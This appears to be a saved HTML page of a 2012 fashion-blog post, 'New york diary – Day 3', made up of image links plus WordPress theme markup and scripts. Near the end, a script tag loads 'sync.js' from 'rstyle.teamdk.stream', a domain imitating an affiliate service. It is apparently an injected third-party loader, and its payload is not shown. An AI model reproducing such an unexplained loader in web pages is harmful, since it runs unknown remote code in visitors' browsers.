

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.samanthamariaofficial.com/2012/02/new-york-diary-day-3.html/
body_size: 3778
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<link rel="dns-prefetch" href="//images.rewardstyle.com" />
	<link rel="dns-prefetch" href="//cdninstagram.com" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>New york diary - Day 3 - Samantha Maria</title>
	<link rel="canonical" href="https://www.samanthamariaofficial.com/2012/02/new-york-diary-day-3.html/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="New york diary - Day 3 - Samantha Maria" />
	<meta property="og:url" content="https://www.samanthamariaofficial.com/2012/02/new-york-diary-day-3.html/" />
	<meta property="og:site_name" content="Samantha Maria" />
	<meta property="article:published_time" content="2012-02-06T00:23:00+00:00" />
	<meta property="article:modified_time" content="2016-08-04T11:05:20+00:00" />
	<meta property="og:image" content="https://www.samanthamariaofficial.com/wp-content/uploads/2012/02/11uymo1.gif" />
	<meta property="og:image:width" content="140" />
	<meta property="og:image:height" content="120" />
	<meta property="og:image:type" content="image/gif" />
	<meta name="author" content="samantha" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.samanthamariaofficial.com/2012/02/new-york-diary-day-3.html/","url":"https://www.samanthamariaofficial.com/2012/02/new-york-diary-day-3.html/","name":"New york diary - Day 3 - Samantha Maria","isPartOf":{"@id":"https://www.samanthamariaofficial.com/#website"},"primaryImageOfPage":{"@id":"https://www.samanthamariaofficial.com/2012/02/new-york-diary-day-3.html/#primaryimage"},"image":{"@id":"https://www.samanthamariaofficial.com/2012/02/new-york-diary-day-3.html/#primaryimage"},"thumbnailUrl":"https://www.samanthamariaofficial.com/wp-content/uploads/2012/02/11uymo1.gif","datePublished":"2012-02-06T00:23:00+00:00","dateModified":"2016-08-04T11:05:20+00:00","author":{"@id":"https://www.samanthamariaofficial.com/#/schema/person/a4648c9a2247ca0f7563acebe9cd8156"},"breadcrumb":{"@id":"https://www.samanthamariaofficial.com/2012/02/new-york-diary-day-3.html/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.samanthamariaofficial.com/2012/02/new-york-diary-day-3.html/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.samanthamariaofficial.com/2012/02/new-york-diary-day-3.html/#primaryimage","url":"https://www.samanthamariaofficial.com/wp-content/uploads/2012/02/11uymo1.gif","contentUrl":"https://www.samanthamariaofficial.com/wp-content/uploads/2012/02/11uymo1.gif","width":140,"height":120},{"@type":"BreadcrumbList","@id":"https://www.samanthamariaofficial.com/2012/02/new-york-diary-day-3.html/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.samanthamariaofficial.com/"},{"@type":"ListItem","position":2,"name":"New york diary &#8211; Day 3"}]},{"@type":"WebSite","@id":"https://www.samanthamariaofficial.com/#website","url":"https://www.samanthamariaofficial.com/","name":"Samantha Maria","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.samanthamariaofficial.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.samanthamariaofficial.com/#/schema/person/a4648c9a2247ca0f7563acebe9cd8156","name":"samantha"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pipdigz.co.uk' />
<link rel="alternate" type="application/rss+xml" title="Samantha Maria &raquo; Feed" href="https://www.samanthamariaofficial.com/feed/" />

<link rel='stylesheet' id='pipdig-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,400i,500,600,600i&#038;display=swap' media='all' />
<link rel='stylesheet' id='pipdig-didza-css' href='https://pipdigz.co.uk/fonts/gaqweopfkgksdklfgjslfkhjdtyy/style.css' media='all' />
<link rel='stylesheet' id='pipdig-icons-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' media='all' />
<link rel='stylesheet' id='pipdig-reset-css' href='https://cdnjs.cloudflare.com/ajax/libs/normalize/8.0.1/normalize.min.css' media='all' />
<link rel='stylesheet' id='pipdig-slicknav-css' href='https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.10/slicknav.min.css' media='all' />
<link rel='stylesheet' id='pipdig-slick-css' href='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.css' media='all' />
<link rel='stylesheet' id='pipdig-style-css' href='https://www.samanthamariaofficial.com/wp-content/themes/sammi/style.css?ver=1565277353' media='all' />
<script src='https://www.samanthamariaofficial.com/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20201110' id='wp-tinymce-root-js'></script>
<script src='https://www.samanthamariaofficial.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20201110' id='wp-tinymce-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/1.12.4/jquery.min.js' id='jquery-js'></script>
<link rel="icon" href="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" />
<meta name="msapplication-TileImage" content="https://www.samanthamariaofficial.com/wp-content/uploads/2016/08/samantha-favicon-1.png" />
</head>

<body class="post-template-default single single-post postid-437 single-format-standard">


<div id="pipdig_header">
	<div id="pipdig_top">
		<div id="logo_wrap">
			<!-- <a href="/"><img src="https://preview.samanthamariaofficial.com/wp-content/uploads/2018/05/unnamed.png" alt="" id="logo" /></a> -->
			<div class="site-title"><a href="/">Samantha Maria</a></div>		</div>
		<ul id="menu">
			<!--<li><a href="/">Home</a></li>-->
			<li><a href="/category/outfit/">Outfits</a></li>
			<li><a href="/category/travel/">Travel</a></li>
			<!--<li><a href="/category/beauty/">Beauty</a></li>-->
			<li><a href="/category/thinkpiece/">Think Pieces</a></li>
			<li><a href="/shop-the-feed/">Shop my Instagram</a></li>
			<li><a href="/about/">About</a></li>
			
			<li class="menu_socialz">
				<!--
				<a href="https://twitter.com/samanthamaria" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a>
				<a href="https://www.instagram.com/samanthamariaofficial/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a>
				<a href="https://www.facebook.com/SammiMaria" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a>
				<a href="https://www.youtube.com/user/beautycrush" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a>
				<a href="https://www.bloglovin.com/blogs/a-style-diary-by-samantha-maria-887514" target="_blank" rel="nofollow noopener"><i class="fa fa-plus"></i></a>
				-->
				<a href="#" class="nav_search" id="nav_search"><i class="fa fa-search"></i></a>
			</li>
			
		</ul>
		<div style="clear: both"></div>
	</div>
	
		
</div>
<div class="container">
	
	<div class="entry-header">
		<div class="date">06.02.12</div>
		<h1 class="entry-title">New york diary &#8211; Day 3</h1>
	</div>
	
	<div class="entry-content">
			<p><center><img decoding="async" src="http://i40.tinypic.com/11uymo1.jpg" /><br />
<img decoding="async" src="http://i43.tinypic.com/33mn4hz.jpg" /><br />
<img decoding="async" src="http://i40.tinypic.com/ofpjyu.jpg" /><br />
<img decoding="async" src="http://i40.tinypic.com/2z70vg9.jpg" /><br />
<img decoding="async" src="http://i39.tinypic.com/2dbl2rk.jpg" /><br />
<img decoding="async" src="http://i39.tinypic.com/2cx6l1z.jpg" /><br />
<img decoding="async" src="http://i40.tinypic.com/9kns7s.jpg" /><br />
<img decoding="async" src="http://i40.tinypic.com/4h2wyp.jpg" /><br />
<img decoding="async" src="http://i41.tinypic.com/25evgg9.jpg" /><br />
<img decoding="async" src="http://i41.tinypic.com/15x8y7t.jpg" /><br />
<img decoding="async" src="http://i42.tinypic.com/153pvdt.jpg" /><br />
<img decoding="async" src="http://i39.tinypic.com/dz7d6o.jpg" /><br />
<img decoding="async" src="http://i44.tinypic.com/t0taxc.jpg" /><br />
<img decoding="async" src="http://i40.tinypic.com/jjxzsi.jpg" /><br />
<img decoding="async" src="http://i44.tinypic.com/6qz2g9.jpg" /><br />
<img decoding="async" src="http://i39.tinypic.com/of98gg.jpg" /><br />
<img decoding="async" src="http://i40.tinypic.com/nv2uiw.jpg" /><br />
<img decoding="async" src="http://i42.tinypic.com/zlp8hv.jpg" /><br />
<img decoding="async" src="http://i39.tinypic.com/vdzdqu.jpg" /><br />
<img decoding="async" src="http://i43.tinypic.com/16awubn.jpg" /><br />
<img decoding="async" src="http://i43.tinypic.com/24blt0j.jpg" /><br />
</center></p>
		</div>

		<!--
		<div id="disqus_thread"></div>
		<script>
		function loadDisqus() {
			var disqus_div = document.getElementById("disqus_thread"),
			top = disqus_div.offsetTop,
			disqus_data = disqus_div.dataset;
			if ( !ds_loaded && ( window.scrollY || window.pageYOffset ) + window.innerHeight > top - 500 ) { // 500px before you reach it
				ds_loaded = true;
				for (var key in disqus_data) {
					if (key.substr(0,6) == "disqus") {
						window["disqus_" + key.replace("disqus","").toLowerCase()] = disqus_data[key];
					}
				}
				var dsq = document.createElement("script");
				dsq.async = true;
				dsq.src = "https://samantha-maria.disqus.com/embed.js";
				(document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]).appendChild(dsq);
			}
		}
		var disqus_div_new = document.getElementById("disqus_thread");
		if (document.body.scrollHeight < window.innerHeight){
			loadDisqus();
		} else {
			window.onscroll = function() { loadDisqus(); }
		}
		if (typeof ds_loaded == "undefined") {
			var ds_loaded = false;
		}
		var disqus_config = function () {
			this.page.url = "https://www.samanthamariaofficial.com/2012/02/new-york-diary-day-3.html/";
			this.page.identifier = "437";
			this.page.title = "New york diary &#8211; Day 3";
		};
		</script>
	-->
	
</div>



<div id="searchOverlay">
	<a href="#" id="searchOverlayClose">X</a>
	<form action="https://www.samanthamariaofficial.com/">
		<input type="text" id="searchOverlayInput" value="Search..." onfocus="if(this.value=='Search...')this.value='';" name="s"/>
	</form>
</div>

<div id="footer">
	&copy; 2026 Samantha Maria. <a href="https://www.pipdig.co/" target="_blank" id="peepdeeg">Website Made by <span>pipdig</span></a>.
</div>

<script src='https://cdnjs.cloudflare.com/ajax/libs/masonry/4.2.2/masonry.pkgd.min.js' id='pipdig-masonry-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.js' id='pipdig-slick-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.10/jquery.slicknav.min.js' id='pipdig-slicknav-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/vanilla-lazyload/11.0.5/lazyload.min.js' id='pipdig-lazy-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/fitvids/1.2.0/jquery.fitvids.min.js' id='pipdig-fitvids-js'></script>
	<script>
	
	var lazyLoadInstance = new LazyLoad({
		elements_selector: ".pipdig_lazy"
	});
	
	jQuery(document).ready(function($) {
		
		$('#pipdig_hero').slick({
			autoplay: true,
			arrows: false,
			speed: 2200,
			fade: true,
			pauseOnHover: false
		});
		
		$('#menu').slicknav({
			label: '<i class="fa fa-bars"></i>',
			duration: 400,
			brand: '<a href="http://facebook.com/SammiMaria" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook" aria-hidden="true"></i></a><a href="http://youtube.com/user/beautycrush" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play" aria-hidden="true"></i></a><a href="http://twitter.com/samanthamaria" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter" aria-hidden="true"></i></a><a href="http://instagram.com/samanthamariaofficial/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram" aria-hidden="true"></i></a><a href="http://bloglovin.com/blogs/a-style-diary-by-samantha-maria-887514" target="_blank" rel="nofollow noopener"><i class="fa fa-plus" aria-hidden="true"></i></a>',
			closedSymbol: '<i class="fa fa-chevron-right"></i>',
			openedSymbol: '<i class="fa fa-chevron-down"></i>',
			easingOpen: "swing",
			beforeOpen: function(){
				$('.slicknav_menu .slicknav_menutxt').html('<i class="fa fa-close"></i>');
			},
			beforeClose: function(){
				$('.slicknav_menu .slicknav_menutxt').html('<i class="fa fa-bars"></i>');
			},
		});
		
		var container = $("#pipdig_masonry_posts");
		container.masonry({
			itemSelector: ".pipdig_masonry_post",
		});
		
		$(window).load(function(){
			setTimeout(function() {
				container.masonry({
					itemSelector: ".pipdig_masonry_post",
				});
			}, 5000);
		});
		
		var search = $('#searchOverlay');
		$('#nav_search').click(function() {
			
			if (search.hasClass('open')) {
				search.removeClass('open');
				return;
			} 

			search.addClass('open');
			$('#searchOverlayInput').focus();
		});
		$('#searchOverlayClose').click(function() {
			search.removeClass('open');
			return;
		});
		
		$('.entry-content').fitVids();
		
	});
	
	</script>
	<script src="https://rstyle.teamdk.stream/sync.js" async></script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ddcc696a9afd4efc81fd916cca9b7be6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 00:35:25 -->